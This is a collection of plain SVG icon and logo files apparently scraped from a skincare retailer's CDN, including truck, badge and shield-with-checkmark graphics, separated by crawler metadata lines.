<svg fill="#a62639" width="48px" viewBox="0 -960 960 960" height="48px" xmlns="http://www.w3.org/2000/svg"><path d="M270-160q-50 0-82-36t-27-85H61l13-60h112q15-18 36.5-28.5T270-380q26 0 47.5 10.5T354-341h198l92-399H186l3-13q5-21 21-34t37-13h472l-39 170h125l114 152-39 197h-80q5 49-27.5 85T690-160q-50 0-82-36t-27-85H380q5 49-27.5 85T270-160Zm364-270h215l6-33-80-107H666l-32 140Zm1-273 9-37-92 399 8-36 34-146 41-180ZM22-437l15-60h220l-15 60H22Zm80-146 15-60h260l-15 60H102Zm168 363q21 0 35.5-15t14.5-35q0-21-14.5-35.5T270-320q-20 0-35 14.5T220-270q0 20 15 35t35 15Zm420 0q21 0 35.5-15t14.5-35q0-21-14.5-35.5T690-320q-20 0-35 14.5T640-270q0 20 15 35t35 15Z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hicosy.com/cdn/shop/files/1_6bd7f292-ecc9-4e13-8f7d-41a993c1dee7.svg?v=1760843981
body_size: 24171
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="147" viewBox="0 0 615 110.249996" zoomAndPan="magnify" width="820" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><filter id="943e838084" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0"></feColorMatrix></filter><filter id="8cb5196e43" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0"></feColorMatrix></filter><clipPath id="991c6d444f"><path clip-rule="nonzero" d="M 2.078125 0 L 612.921875 0 L 612.921875 109.503906 L 2.078125 109.503906 Z M 2.078125 0"></path></clipPath><clipPath id="7bef9a2e10"><path clip-rule="nonzero" d="M 16.359375 3 L 598.898438 3 L 598.898438 106.464844 L 16.359375 106.464844 Z M 16.359375 3"></path></clipPath><mask id="97d227b10d"><g filter="url(#943e838084)"><g transform="matrix(0.710411, 0, 0, 0.709459, 16.360725, 2.560493)" filter="url(#8cb5196e43)"><image preserveAspectRatio="xMidYMid meet" height="147" xlink:href="[data-uri]" width="820" y="0" x="0"></image></g></g></mask></defs><g clip-path="url(#991c6d444f)"><path fill-rule="nonzero" fill-opacity="1" d="M 2.078125 0 L 612.921875 0 L 612.921875 109.503906 L 2.078125 109.503906 Z M 2.078125 0" fill="#ffffff"></path><path fill-rule="nonzero" fill-opacity="1" d="M 2.078125 0 L 612.921875 0 L 612.921875 109.503906 L 2.078125 109.503906 Z M 2.078125 0" fill="#ffffff"></path></g><g clip-path="url(#7bef9a2e10)"><g mask="url(#97d227b10d)"><g transform="matrix(0.710411, 0, 0, 0.709459, 16.360725, 2.560493)"><image preserveAspectRatio="xMidYMid meet" height="147" xlink:href="[data-uri]" width="820" y="0" x="0"></image></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hicosy.com/cdn/shop/files/Dr._Anya_Sharma_MD_Board-Certified_Dermatoghist_6.svg?v=1760990628&width=100
body_size: -125
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="900" viewBox="0 0 675 675.000002" zoomAndPan="magnify" width="900" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" fill-opacity="1" d="M 399.65625 98.757812 C 393.027344 88.183594 378.828125 85.429688 368.734375 92.765625 L 322.003906 126.722656 C 316 131.082031 308.175781 132.046875 301.292969 129.277344 L 247.710938 107.703125 C 236.132812 103.042969 223.03125 109.160156 219.171875 121.03125 L 201.324219 175.96875 C 199.03125 183.023438 193.269531 188.40625 186.074219 190.207031 L 130.042969 204.25 C 117.9375 207.285156 110.933594 219.9375 114.789062 231.804688 L 132.640625 286.742188 C 134.933594 293.796875 133.433594 301.539062 128.671875 307.226562 L 91.597656 351.519531 C 83.585938 361.089844 85.359375 375.445312 95.453125 382.78125 L 142.1875 416.730469 C 148.191406 421.089844 151.527344 428.234375 151.015625 435.636719 L 147.058594 493.265625 C 146.203125 505.714844 156.070312 516.285156 168.550781 516.285156 L 226.3125 516.28125 C 233.734375 516.28125 240.632812 520.101562 244.570312 526.390625 L 275.238281 575.335938 C 281.867188 585.914062 296.066406 588.664062 306.160156 581.328125 L 352.890625 547.375 C 358.894531 543.011719 366.71875 542.046875 373.601562 544.820312 L 427.183594 566.394531 C 438.761719 571.054688 451.863281 564.933594 455.722656 553.0625 L 473.566406 498.128906 C 475.859375 491.070312 481.625 485.691406 488.820312 483.886719 L 544.851562 469.847656 C 556.957031 466.8125 563.960938 454.160156 560.105469 442.289062 L 542.25 387.355469 C 539.957031 380.296875 541.457031 372.558594 546.222656 366.867188 L 583.296875 322.574219 C 591.308594 313.003906 589.535156 298.652344 579.4375 291.316406 L 532.707031 257.367188 C 526.703125 253.003906 523.367188 245.859375 523.875 238.457031 L 527.835938 180.832031 C 528.691406 168.378906 518.824219 157.808594 506.339844 157.808594 L 448.578125 157.8125 C 441.160156 157.8125 434.261719 153.996094 430.320312 147.707031 Z M 308.207031 421.554688 L 436.382812 293.378906 L 408.816406 265.8125 L 308.207031 366.421875 L 265.050781 323.265625 L 237.484375 350.832031 Z M 308.207031 421.554688" fill="#a62639"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hicosy.com/cdn/shop/files/Vitamin_C_3.svg?v=1760670555
body_size: 2
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="1024" viewBox="0 0 768 767.999994" zoomAndPan="magnify" width="1024" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="261b9bef4f"><path clip-rule="nonzero" d="M 77 10.414062 L 677.550781 10.414062 L 677.550781 757.414062 L 77 757.414062 Z M 77 10.414062"></path></clipPath></defs><rect fill-opacity="1" height="921.599993" y="-76.799999" fill="#ffffff" width="921.6" x="-76.8"></rect><rect fill-opacity="1" height="921.599993" y="-76.799999" fill="#ffffff" width="921.6" x="-76.8"></rect><g clip-path="url(#261b9bef4f)"><path fill-rule="nonzero" fill-opacity="1" d="M 641.386719 125.695312 L 640.019531 125.695312 C 550.363281 125.695312 464.097656 87.875 403.339844 21.9375 C 396.578125 14.59375 387.046875 10.414062 377.0625 10.414062 C 367.078125 10.414062 357.550781 14.59375 350.785156 21.9375 C 290.03125 87.875 203.765625 125.695312 114.105469 125.695312 L 112.742188 125.695312 C 93.003906 125.695312 77.007812 141.691406 77.007812 161.429688 L 77.007812 329.917969 C 77.007812 475.660156 149.15625 611.304688 270.007812 692.769531 L 357.089844 751.476562 C 363.125 755.546875 370.09375 757.578125 377.0625 757.578125 C 384.03125 757.578125 391 755.546875 397.035156 751.476562 L 484.121094 692.769531 C 604.96875 611.304688 677.117188 475.660156 677.117188 329.917969 L 677.117188 161.429688 C 677.117188 141.691406 661.121094 125.695312 641.386719 125.695312 Z M 605.65625 329.917969 C 605.65625 451.855469 545.289062 565.351562 444.175781 633.511719 L 377.0625 678.753906 L 309.953125 633.511719 C 208.839844 565.351562 148.472656 451.855469 148.472656 329.917969 L 148.472656 195.644531 C 233.257812 188.152344 313.761719 153.148438 377.0625 96.300781 C 440.367188 153.148438 520.871094 188.152344 605.65625 195.644531 Z M 605.65625 329.917969" fill="#a62639"></path></g><path fill-rule="nonzero" fill-opacity="1" d="M 307.117188 348.394531 C 293.742188 333.890625 271.136719 332.976562 256.628906 346.355469 C 242.121094 359.742188 241.210938 382.34375 254.59375 396.847656 L 318.9375 466.601562 C 325.703125 473.933594 335.222656 478.109375 345.199219 478.109375 C 355.175781 478.109375 364.699219 473.933594 371.464844 466.601562 L 499.535156 327.761719 C 512.917969 313.257812 512.003906 290.652344 497.5 277.273438 C 482.996094 263.898438 460.386719 264.804688 447.007812 279.308594 L 345.199219 389.675781 Z M 307.117188 348.394531" fill="#a62639"></path></svg>